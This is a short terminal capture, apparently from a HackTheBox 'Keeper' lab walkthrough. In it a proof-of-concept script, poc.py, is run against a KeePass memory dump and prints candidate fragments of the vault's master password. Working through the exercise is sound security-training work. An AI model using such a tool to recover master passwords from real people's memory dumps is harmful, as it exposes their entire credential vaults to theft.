 ❯ python3 poc.py KeePassDumpFull.dmp
2024-02-18 22:46:49,262 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
/home/balthael/Documents/Machines/HTB/keeper/content took 27s ✔